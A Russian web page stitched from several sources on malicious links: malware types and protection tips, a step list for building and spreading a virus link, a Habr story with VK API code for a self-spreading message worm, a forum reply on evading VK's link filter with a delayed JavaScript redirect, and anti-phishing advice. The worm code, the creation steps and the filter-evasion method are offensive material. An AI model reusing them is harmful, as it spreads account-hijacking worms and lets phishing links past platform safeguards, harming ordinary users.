Случаются такие дни, когда охота насорить кому-нибудь скрытно, или же вы решили создать вирус, который будет красть данные, любые данные. Вообразим себя злыми хакерами, которые решили начать действовать. Давайте познаем это необъятное искусство.

Определение вируса

История компьютерных вирусов берет свое начало в 1983 году, когда Фред Коэн использовал его впервые.

Вирус — это вредоносный код, он направлен на захват управления вашими файлами, настройками. Создает копии самого себя, всячески захламляет персональный компьютер пользователя. Некоторые можно обнаружить сразу, когда другие скрываются в системе и паразитируют в ней. Часто их передача происходит с помощью сайтов, где размещен пиратский контент, порно-сайтов и других.

Бывает, скачивание вирусов происходит при желании скачать мод или чит. Довольно просто распространить вирус, если у вас готова вирусная ссылка.

ЖУТКИЙ ВИРУС В JPG КАРТИНКЕ. ЭТО КАК? | Как его удалить? Как от этого защититься? | UnderMind

Методы воздействия вредоносных программ

К компьютерным вирусам относится множество вредоносных программ, однако не все они способны к «размножению»:

- Черви. Заражают файлы на компьютере, это могут быть любые файлы, начиная от .exe и заканчивая загрузочными секторами. Передаются через чаты, программы для общения типа Skype, icq, через электронную почту.

- Троянские кони, или трояны. Лишены самостоятельной способности распространяться: они попадают на компьютер жертвы благодаря их авторам и третьим лицам.

- Руткит. Сборка различных программных утилит при проникновении на компьютер жертвы получает права суперпользователя, речь про UNIX-системы. Представляет собой многофункциональное средство для «заметания следов» при вторжении в систему с помощью снифферов, сканеров, кейлоггеров, троянских приложений. Способны заразить устройство на операционной системе Microsoft Windows. Захватывают таблицы вызовов и их функций, методы использования драйверов.

- Вымогатели. Такие вредоносные программы препятствуют входу пользователя на устройство путем принуждения к выкупу. Последние крупные события, связанные с программами-вымогателями, — WannaCry, Petya, Cerber, Cryptoblocker и Locky. Все они требовали за возвращение доступа в систему криптовалюту биткоин.

- Кейлоггер. Следит за вводом логинов и паролей на клавиатуре. Фиксирует все нажатия, а затем отсылает журнал действий на удаленный сервер, после чего злоумышленник использует эти данные на свое усмотрение.

- Снифферы. Анализирует данные с сетевой карты, записывает логи с помощью прослушивания, подключения сниффера при разрыве канала, ответвления сниффером копии трафика, а также через анализ побочных электромагнитных излучений, атак на канальном или сетевом уровне.

- Ботнет, или зомби-сети. Такая сеть представляет собой множество компьютеров, образующих одну сеть и зараженных вредоносной программой для получения доступа хакеру или иному злоумышленнику.

- Эксплойты. Этот вид вредоносного программного обеспечения может быть полезным для пиратов, ведь эксплойты вызываются ошибками в процессе разработки программного обеспечения. Так злоумышленник получает доступ к программе, а дальше и к системе пользователя, если так задумал хакер. У них есть отдельная классификация по уязвимостям: нулевой день, DoS, спуфинг или XXS.

Пути распространения

Вредоносный контент может попасть на устройство разными способами:

Как Сделать Ссылку на Сообщения в Вконтакте

- Вирусная ссылка.

- Доступ к серверу или локальной сети, по которой будет проходить распространение вредоносного приложения.

- Выполнение программы, зараженной вирусом.

- Работа с приложениями пакета Microsoft Office, когда с помощью макровирусов документов вирус распространяется по всему персональному компьютеру пользователя.



- Просмотр вложений, пришедших с сообщениями электронной почты, а они оказались с инфицированными программами и документами.

- Запуск операционной системы с зараженного системного диска.

- Установка на компьютер заранее зараженной операционной системы.

Где могут прятаться вирусы

Когда вирусная ссылка сделана, а вы запустили программу, которая начинает скрытую работу на персональном компьютере, то некоторые вирусы и другие вредоносные программы способны на сокрытие своих данных в системе или в исполняемых файлах, расширение которых может быть следующего типа:

Признаки

Любое заболевание или заражение протекает в скрытой фазе или в открытой, этот принцип присущ и вредоносному программному обеспечению:

- Устройство начало работать со сбоями, программы, которые работали раньше хорошо, вдруг стали тормозить или вылетать.

- Медленная работа устройства.

- Проблема с запуском операционной системы.



- Исчезновение файлов и каталогов или изменение их содержимого.

- Содержимое файла подвергается изменению.

- Изменение времени модификации файлов. Можно заметить, если в папке используется вид «список», или вы посмотрите на свойство элемента.

- Увеличение или уменьшение количества файлов на диске, и впоследствии увеличение или уменьшение объема доступной памяти.

- Оперативной памяти становится меньше из-за работы посторонних сервисов и программ.

- Показ шокирующих или иных изображений на экране без вмешательства пользователя.

- Странные звуковые сигналы.

Методы защиты

Самое время подумать о способах защиты от вторжения:

- Программные методы. К ним относятся антивирусы, файрволлы и другое защитное ПО.

- Аппаратные методы. Защита от постороннего вмешательства к портам или файлам устройства, непосредственно при доступе к «железу».

- Организационные методы защиты. Это дополнительные меры для сотрудников и иных лиц, которые могут иметь доступ к системе.

Как найти список вирусных ссылок? Благодаря Интернету можно скачать сервисы, например, от Dr.Web. Или воспользоваться специальным сервисом для показа всех возможных вредных ссылок. Там есть список на вирусные ссылки. Остается выбрать наиболее подходящий вариант.

Вирусная ссылка

Не забывайте, что использование вирусных программ преследуется по закону!

Приступаем к самому главному действию — к созданию вирусных ссылок и выяснению способов их распространения.

- Выбираем операционную систему для атаки. Чаще это — Microsoft Windows, так как она распространена больше, чем остальные системы, особенно если речь зашла о старых версиях. К тому же многие пользователи не обновляют операционные системы, оставляя их уязвимыми к атакам.

- Выбираем способ распространения. Как создать вирусную ссылку, которая не будет распространяться? Никак. Для этого можно запаковать ее в исполняющий файл, макрос в Microsoft Office, веб-скрипт.

- Узнать слабое место для атаки. Совет: если пользователь скачивает пиратский софт, обычно он выключает антивирус или не обращает на это внимания из-за наличия таблетки в репаке, так что это еще один способ для проникновения.

- Определяем функционал вашего вируса. Вы можете просто проверить антивирус на способность обнаружить ваш вирус, или же использовать вредоносную программу в более масштабных целях типа удаления файлов, просмотра сообщений и других действий.

- Для того чтобы что-то написать, придется выбрать язык. Язык можно использовать любой, а то и несколько, но в большей мере используется язык C и C++, для макровирусов есть Microsoft Office. Разобраться можно с помощью уроков в Интернете. Visual Basic — это среда разработки.

- Время для создания. На это может уйти много времени. Не забудьте о способах сокрытия вируса от антивирусных программ, иначе вашу программу быстро найдут и обезвредят. Не факт, что вы кому-то сильно навредите, так что спите спокойно. Однако помните, что за любой зловредный софт нужно нести ответственность! Узнайте больше о полиморфном коде.

- Посмотрите методы сокрытия кода.

- Проверьте вирус на работоспособность в виртуальной машине.

- Загрузите его в сеть и ждите первых «клиентов».

Вирусная ссылка для телефона создается примерно так же, но с устройствами на iOS придется помучиться, так как там хорошая система защиты, в отличие от «Андроида». Однако в последних версиях удалось поправить многие дыры в системе защиты. Не забывайте, что есть еще старые устройства, а зная «любовь» к созданию новых версий у сторонних разработчиков, большая часть андроид-устройств подвержена опасности.

Источник: fb.ru

Вирус для Вконтакте

В очередной день я сидел перед компьютером и не знал, чем заняться. Прокручивая свою ленту уже вернулся ко вчерашним постам, которые уже видел. Перейдя на свою страницу подумал про себя: «Боже, всего 160 подписчиков. Как же это мало. ». И сразу же возник вопрос «А как их увеличить?». Ясное дело, что каждому на ум придет накрутка.

Но для этого требовалось либо деньги, либо проводить много времени, подписываясь, делая репосты или лайкая всё, что угодно — это не было выходом.

Позже, перед сном, ко мне забралась идея, как это сделать. Идея заключалась в вирусной ссылке, которую получат почти все пользователи сети.

Проснувшись утром и попив кофе, я начал реализовывать эту идею. Для многих уже давно не секрет, что для выполнения запросов от имени пользователя в VK API, нужно иметь его access_token. Но! На самом сайте этого ключа не требуется, чтобы просто протестировать. Перед началом создания этого Супер вируса, я хотел просто проверить его работоспособность.

Для теста и использовал метод friends.add и в поле user_id прописал свой id. Выполнив это действие, адресная строка изменится, на что-то вроде этого:

Адресная строка

https://vk.com/dev/friends.add?params[user_id]=id

Эту ссылку я сократил через vk.cc и оставил в комментариях к двум популярным группам с заманчивым описанием. Через полчаса у меня уже было 100 подписчиков (было бы больше, но мой комментарий удалили, а меня забанили). После этого, я стал уверен, что это сработает и приступил к его созданию.

Вконтакте ограничивает доступ к API от одного IP интервалом в 5 секунд, чтобы сервер не перегружался. И для решения проблемы с частыми запросами они создали метод execute. Этот метод позволяет вызывать несколько методов одновременно с сохранением алгоритма, чем я и воспользовался.

Этот вирус в основном опирается на доверчивость людей, двумя словами — «социальная инженерия». Каждый из нас наверняка перейдет по ссылке в сообщении от своего друга — именно этим я и хотел поработить мир воспользоватся.

На создание вируса у меня ушли примерно сутки, так как встретил пару преград. Об этом чуть позже. Вирус должен был работать так:

- Пользователь перешел по ссылке

- Метод получает список всех друзей и сортирует их по рейтингу

- Отправляет сообщение с текстом «Смотри /* ссылка */ »

- Сообщение удаляется у отправителя

- Добавляет в друзья и/или подписывается в указанные группы

- Друзья, которые получили сообщение переходят по ссылке

- Начинаем с начала

var a = API.friends.get(< // Метод для получения списка всех друзей «order»: «hints» // Параметр для сортировки по рейтингу >).items; // Получить только список var b = 0; // Переменная для цикла var d = 0; // Переменная для id сообщения while ( a[b] )< d = API.messages.send(< // Метод отправки сообщения. Возвращает id сообщения «user_id»: a[b], // получатель «message»: «Смотри /* ссылка */ » // текст сообщения >); API.messages.delete(< // Удалить сообщение по его id «message_ids»: d >); b = b + 1; // Увеличить b на 1 (++b или b++ не работает) > API.friends.add(< «user_id»: «мой id» >);

Получив ссылку, я радостно пошел протестировать на своем фейковом профиле. Но не тут-то было. Перейдя по ссылке, мне выдало ошибку 12: Синтаксическая ошибка. Не ожидалось символа просто переводился в а консоль

выдавала ошибку. Одинарные кавычки не переводятся, но их он не примет, так как синтаксис от JSON.

Так как это моя первая попытка работы с уязвимостью (как и этот пост) на это у меня ушло чуть дольше времени. Первые пять часов ушли на то, чтобы понять, что ключи можно передавать и без кавычек, и цифры писать в кавычках тоже не обязательно. Т.е. можно так:

API.friends.add(< user_id: 1234567 >);

Хорошо, половина проблемы была решена. Осталась лишь одна проблема: мне нужно было придумать, как передать текст сообщения и слово «hints» для сортировки.

Для справки! Почему передавать параметр hints было обязательно?

Дело в том, что даже на странице теста метода, при подозрительном запросе (например отправка от 3 или 7 сообщении), требуется ввести капчу. Не факт, что сообщение будет отправлено нужному человеку. Поэтому передача этого параметра отсортирует список так, что первые трое из списка с большей вероятностью в 90% перейдут по ссылке.

Для решения последней проблемы я подумал использовать регулярные выражения или что-то вроде, для замены числа 0 в строку. Сам я только начинающий web разработчик и не знал, как это делать, и задал вопрос на тостере. Получив два нужных мне ответа с разными путями решений, сразу же решил использовать их. И тут снова проблема…

ВКонтакте API — это не JavaScript и не поддерживает его функции вроде replace() или toString(). Да и вообще ничего не поддерживает из JS, кроме var, return, while, if, else, массивов и операторов сравнения.

Я снова оказался в тупиковом положении и не знал, что мне делать. Я рассказал об этом своим знакомым программистам с просьбой помочь. Со словами «Это просто гениально, чувак!» они решили мне помочь и пошли копаться в документации к API

Ушло очень много времени, пока я думал, как мне решить эту проблему. Стало поздно и я пошел спать. Перед сном, меня опять озарила грандиозная идея с решением этой проблемы.

Снова утро. Попив свою дозу утреннего кофе первым делом я приступил к продолжению своего вируса.

Решение было довольно простым. Ведь передавая числа или переменные из методов, необязательно писать их в кавычках.

Для меня понадобился мой фейковый профиль. Там я сделал два разных поста с такими текстами:

- Смотри /* ссылка */

- hints

var b = 0; // Переменная для цикла var d = 0; // Переменная для id сообщения var m = API.wall.get(< owner_id: id, // id фейковой страницы count: 1 // вернуть всего 1 пост >).items[0].text; // получить только текст статьи var h = API.wall.get(< owner_id: id, // id фейковой страницы count: 1, // вернуть всего 1 пост offset: 1 // сместить посты на 1 >).items[0].text; // получить только текст статьи var a = API.friends.get(< // Метод для получения списка всех друзей order: h // Параметр для сортировки по рейтингу >).items; // Получить только список while ( a[b] )< d = API.messages.send(< // Метод отправки сообщения. Возвращает id сообщения user_id: a[b], // получатель message: m // текст сообщения >); API.messages.delete(< // Удалить сообщение по его id message_ids: d >); b = b + 1; // Увеличить b на 1 (++b или b++ не работает) > API.friends.add(< «user_id»: «мой id» >);

Получив ссылку, я проверил его на работоспособность и — ура! Всё работало так, как нужно. С фейковой страницы был отправлен запрос на добавление в друзья и успешно переданы сообщения первым 7 друзьям из рейтинга. Сжав ссылку и поставив его на первый пост, я с довольной улыбкой готовился к Большому Буму!

Чтобы еще и знать, сколько людей перешло по ссылке, я сжал ссылку к php файлу на моем хостинге, который записывал посещение в БД, и переадресовывал к методу с кодом.

Для интриги я не стал обновлять страницу каждый раз, а просто вышел из ВК сразу, после одного коммента. Вернулся примерно через час и, посмотрев на количество записей в БД, ощутил прилив счастья. Радости не было предела! Более 5000 переходов. «И этого всего за час! А что же будет через два?» — задавался себе вопросом.

Ведь это был мой первый опыт в хакинге.

Решив посмотреть сколько все же набралось лично на странице, я зашел на сайт и вижу целых 3 новых подписчика! Не сказать, что я не был удивлен. Я ничего не понимал… В базе было более 5000 строк, где почти все имели индивидуальный IP, а подписчиков всего 3. Я начал думать, что я на самом деле не такой умный, кое себя считал 2 минут назад, и что от таких махинации у ВК уже есть защита. С такими мыслями я ушел грустить.

Прошло уже 2 дня. Перед тем, как идти спать, я решил проверить свой сайт. Заглянув в базу данных, и ради интереса посмотрел таблицу для записи статистики. Там уже набралось более 25 000 посещении по вирусной ссылке, а подписчиков стало меньше, т.к. отписались еще и те, которые для меня были тестом еще в начале.

Снова перед сном, я наконец понял, почему не было новых подписчиков, а количество переходов росло (кто-нибудь, напишите пост, почему именно перед сном приходят решения? Иначе я сам напишу).

Все дело было в коде. Метод execute выполняет код сохраняя алгоритм, а метод добавления в друзья был в самом конце. Он не срабатывал потому, что дальнейшие методы не выполнялись до тех пор, пока не будет введена капча. Т.к. у всех моих «жертв» было больше 8 друзей, естественно срабатывала капча, а пользователи заподозрив что-то, просто закрывали вкладку. Запись сохранялась, сообщения передавались, а рабов подписчиков не становилось больше.

Сразу скакнув из кровати, я решил исправить это быстро, чтобы к утру было уже более десяток тысяч подписчиков. После внесении изменении в php файле переадресации, я ушел спать с довольными мыслями завтрашнем дне.

Наступает утро и я проверяю свой профиль, даже не попив свой кофе. Ура! Подписчиков стало меньше…

Я снова был крайне удивлен. Всё же должно работать. На сей раз я решил проверить работоспособность ссылки на настоящем профиле. Удалив код, удаления сообщения, я перешел по сгенерированной ссылке. Оказывается эту уязвимость разработчики уже закрыли. Код в адресные строке по переходу уже не срабатывал

Я не знаю, как они сами до этого догадались. Я тут гений! То ли и до них дошло сообщение, то ли один из знакомых программистов втайне рассказал об уязвимости, чтобы там ни было я об этом никогда не узнаю.

Я всё равно был рад, так как я впервые смог найти уязвимость в большой сети. Может другим это обычное дело, но для меня это было чем-то особенным.

- вконтакте api

- уязвимости

- социальная инженерия

Источник: habr.com

Как перейти по вредоносной ссылке вконтакте

Любите рыбалку? Наверное, вы мечтаете поймать большую и крупную рыбу. А не хотели бы почувствовать себя в роли рыбы? Хотя никто об этом спрашивать не будет! Вот такой не радостный фишинг получается:

- В роли рыбы

- Средства фишинга

- Фишинговые ссылки

- Как удалить фишинговую ссылку

- Профилактика фишинга

В роли рыбы

Как ни странно это звучит, но в интернете тоже можно заниматься рыбалкой. Вот только в роли рыбы может оказаться каждый из нас. Точнее не мы сами, а наша конфиденциальная информация. Это может быть номер кредитной карты, пароль, логин и другие данные, которые можно использовать для мошенничества в интернете.

Но самое обидное во всем этом то, что для получения вашей информации мошенники не используют суперсовременного оборудования. И знают лишь основы веб-программирования, а не наделены опытом хакеров.

Хотя это еще не вся горькая правда о фишинге. Самое противно то, что жертва сама предоставляет все свои «секретные» данные злоумышленнику. Но обо всем по порядку.

В переводе на русский язык термин « фишинг » буквально означает « выуживание », « рыбная ловля ». При этом в качестве наживки чаще всего используется массовая рассылка электронных писем. В таком письме в графе отправителя чаще всего указана какая-либо серьезная организация, сервис, банк или известный бренд.



Как правило, в содержании письма присутствует прямая ссылка, переход по которой приводит жертву на копию оригинального ресурса известной организации. Или же происходит редирект ( перенаправление ) жертвы на фишинговый сайт. Это называется фишинговой ссылкой.

Вот пример такого письма. Их можно легко обнаружить на любом ящике электронной почты:

Как видите, в фишинговом письме присутствуют все атрибуты серьезной организации: адрес, контактная информация и даже логотип. Скорее всего, все они даже являются настоящими.

Теперь приведем машинный перевод этого письма. Тут и начинается настоящее чудо « интернет-рыбалки »:

Проще, говоря, здесь говорится, что вы стали наследником огромного состояния своего неизвестного дядюшки или дедушки. А затем вас просят для идентификации личности переслать свои данные на определенный адрес электронной почты. Или оставить их на указанном в письме сайте:

Скорее всего, выделенная внизу письма ссылка и является фишинговой. Как видите, в таком виде мошенничества фактически не используются какие-либо хакерские приемы. Основную ставку мошенники делают на пресловутый психологический фактор.

Средства фишинга

Техника фишинга включает в себя несколько основных методов:

- Психологическая составляющая – в любом фишинговом письме будет присутствовать психологический раздражитель, побуждающий пользователя немедленно перейти по ссылке. Это может быть сообщение о блокировке аккаунта в социальной сети, кредитной карты, отказе от рассылки и многое другое:

- Использование поддельных ссылок – в тексте большинства фишинговых писем используются ссылки. Чаще именно на этих ссылках заостряется психологический акцент, всячески мотивируя жертву перейти по ней. Поэтому обязательно нужно знать, что такое фишинговая ссылка;

- Обход фильтров – для обхода спам-фильтров, размещенных на почтовых серверах, злоумышленники используют не текст, а графическое изображение. В настоящее время специальные антифишинговые программы научились успешно бороться с таким типом писем. В специальных почтовых фильтрах реализована блокировка пересылки изображений с неизвестных адресов и алгоритм сравнения графических объектов с используемыми во время фишинговых атак.

Фишинговые ссылки

Как уже отмечалось, одной из составляющей большинства фишинговых электронных писем является наличие поддельной ссылки, ведущей на другой ресурс. Цель такой гиперссылки – перенаправить пользователя на фишинговый сайт. Для этого ссылка всячески маскируется под обычную.

При создании фишинговой ссылки злоумышленники используют несколько основных способов маскировки:

- Несоответствие кода гиперссылки ее тексту – самый простой способ создания фишинговой ссылки. Чтобы лучше разобраться в этом, приведем практический пример. Вот код обычной гиперссылки:

Как видите, текст ссылки не совпадает с ее адресом. Это явно видно лишь при рассмотрении ее кода. Но в браузере отображается лишь текст гиперссылки:

- Использование адреса фишингового сайта, схожего с оригиналом – при этом доменное имя мошеннического ресурса очень схоже по написанию с оригиналом. В качестве практического примера можно привести скриншот с официальной страницы популярной социальной сети. В ней приводится список ресурсов, являющихся фишинговыми по отношению к настоящему сайту популярнейшей социальной сети «ВКонтакте»:

Как удалить фишинговую ссылку



Конечно, все эти знания полезны и нужны. Но что делать, если пользователь уже перешел по вредоносной ссылке, а после перехода в браузере высвечивается что-нибудь наподобие такого сообщения:

То есть вопрос сводиться к тому, как удалить фишинговую ссылку. Вот. Несколько практических советов:

- Попытайтесь просканировать свою систему родным антивирусом. Если это не помогает, то воспользуйтесь утилитами Dr.Web CureIT или Kaspersky AVP Tool . Они доступны для бесплатного скачивания;

- Можно сделать откат состояния системы на несколько дней назад, когда ваш ПК работал стабильно. Для этого нужно через меню « Пуск » перейти в « Служебные программы » и выбрать пункт « Восстановление системы »:

- В большинстве случаев после перехода по фишинговой ссылке меняются настройки прокси-сервера. Тогда нужно лезть в сетевые настройки.

- Также может помочь чистка файла hosts , расположенного по адресу C:WindowsSystem32driversetc:

Все это были советы, как убрать фишинговую ссылку. Теперь постараемся выяснить, что нужно делать, чтобы не стать жертвой « рыболовов-браконьеров ».

Профилактика фишинга

- Пользуйтесь сразу несколькими почтовыми ящиками. Один используйте для личной корреспонденции, а другой для официальной;

- При прохождении регистрации на сайтах используйте « официальный » электронный почтовый ящик;

- Никогда не отвечайте на спам. Это приведет лишь к обострению внимания к вашему ящику со стороны мошенников;

- Периодически проводите обновление версии своего браузера;

- Используйте антивирусы со встроенной защитой от спама и фишинга;

- Для проверки непонятных адресов ссылок можно использовать специальные сервисы. Например, longurl.org :

Следуя этим простым советам, можно легко обезопасить себя и не стать жертвой какого-нибудь рыболова в интернете. Да и у многих, побывавших хоть раз на крючке, кардинально меняется отношение к любой разновидности рыбной ловли!

Как сделать так чтобы ссылка не была вредоносной?

Sagil Отправлено 21 10 2018 – 14:26

Sagil Отправлено 21 10 2018 – 14:26

- Cообщений: 933

- Поинты: 7

- Предупреждений: 10

- Онлайн: 15д 4ч 48м

Как сделать так чтобы ссылка не была вредоносной?

Пытаюсь вставить ссылку, при переходе пишет: Потенциально вредоносная ссылка

Ссылка, по которой Вы попытались перейти, ведёт на сайт, расположенный на бесплатном хостинге.

Обычно такие сайты используются спамерами и мошенниками для перенаправления на потенциально опасные сайты, а также могут содержать вирусы.

Как мне обойти? Раньше помню как-то делали, подскажите)

ВКонтакте всегда заботится о Вашей безопасности!

antishockuspu Отправлено 21 10 2018 – 14:30

antishockuspu Отправлено 21 10 2018 – 14:30

- Cообщений: 1 408

- Поинты: 36

- Предупреждений: 0

- Онлайн: 68д 14ч 26м

Легче и быстрее новый домен регнуть.

Но если принципиально нужен этот, то устрани все чем не доволен вк, если не нравится бесплатный хостинг, то положи на норм хостинг и отпиши в ТП. посмотрят если все в порядке то и ограничения снимут.

orest1114 Отправлено 21 10 2018 – 14:36

orest1114 Отправлено 21 10 2018 – 14:36

Сервис накрутки – NAKRUTKA.VIP

- Онлайн: 95д 16ч 37м

Зарегестрируй себе новый домен в качестве прокладки, после этого сделай редирект с этой прокладки на основной домен какой нужно, редирект делай именно через JS, так как бот не умеет распознавать такие редиректы и не сможет пригнуть на конечный сайт для его проверки, а вот пользователя в браузере перекинет на конечный сайт. Так же желательно сделай небольшую задержку в 1-5 секунд редиректа.

Получится что бот увидет просто белую странице на которой по сути нету никаких нарушений и не будет блокировать, конечно если спамить такой ссылкой то скорее всего ее забанят за спам, но за спам могут любую ссылку забанить

Как перейти по ссылке и потерять деньги и личные данные

4 грязных способа

Есть такой вид мошенничества — фишинг. Это когда пользователь переходит по ссылке на сайт, вводит логин и пароль, но данные уходят прямиком в руки мошеннику.

На этой информации мошенник пытается заработать: данные банковской карты дают доступ к чужому счету, а логин и пароль от страницы в соцсети — к сообщениям, которыми можно шантажировать.

Задача мошенника — создать похожий на оригинал сайт и заставить жертву перейти по ссылке. Задача жертвы — отличить сайт от подделки и не вводить важные данные. Для этого нужно знать, что делают мошенники, чтобы вы перешли по ссылке и потеряли бдительность.

Используют шифрование

Когда мы переходим по ссылке, браузер предупреждает о безопасности сайта: в начале адресной строки появляется или замок, или слово «ненадежный».

Но даже на таком сайте могут орудовать мошенники. Браузер считает надежным сайт с протоколом передачи данных https — потому что этот протокол шифрует информацию, которую получает от пользователя. А протокол без буквы s — http — считается ненадежным, потому что злоумышленники могут перехватить данные.

Соль в том, что даже у надежного сайта есть владелец. И он может спокойно пользоваться введенными данными. Это удобная лазейка для мошенников: они создают страницы, адрес которых начинается с https, и копируют привычные сайты — например, социальные сети. Жертва видит замочек и спокойно вводит свой пароль, который тут же оказывается у обманщиков.

Как не попасться. Обращать внимание на адрес сайта: если в нем есть ошибка, не вводите пароль, а зайдите в социальную сеть как обычно — наберите ее название в поисковике или адресной строке.

Меняют буквы

Чтобы замаскировать сайт под настоящий, мошенники подделывают адрес: вместо латинских букв используют похожие буквы национальных алфавитов — например, в слове facebook меняют e на ė, k — на ķ, с — на ċ.

Получается faċėbooķ. Иногда сложно заметить странные символы. И мы привычно вводим пароль на поддельных сайтах — так мошенники и получают доступ к чужим страницам.

Иногда невозможно увидеть, на какой сайт ведет ссылка. Так бывает, когда ссылку прогоняют через специальный сервис-сокращатель — например, bit.ly или qps.ru. Смотрите, как это работает.

Так выглядит ссылка на статью о мошенниках на сайтах объявлений: journal.tinkoff.ru/avito-fraud/

Вот как она выглядит после сокращения: qps.ru/eYr2Z/

Ссылка все равно ведет на статью, но заранее это не узнать.

Как не попасться. Не игнорировать непонятные точки рядом с буквами в адресной строке: скорее всего, это не пыль на мониторе, а попытка вас обмануть.

Короткие ссылки можно проверить: просто загуглите «куда ведет сокращенная ссылка» или «дешифратор коротких ссылок».

Присылают ссылку на приложение

Мошенник взламывает страницу в соцсети и рассылает друзьям сообщения со ссылкой на якобы полезную программу. По ссылке открывается настоящий сайт с приложениями — например, «Гугл-плей».

Убедившись, что слова друга не расходятся с тем, что появилось на экране, жертва скачивает приложение и дает ему доступ к своим данным — например, паролям и фотографиям. А мошенник получает всю необходимую информацию, чтобы шантажировать пользователя или одалживать деньги в социальных сетях от его имени.

Как не попасться. Не доверять незнакомым приложениям. Перед установкой поищите информацию о программе в интернете — возможно, там уже есть предупреждения от обманутых пользователей.

Источник: vkdom.su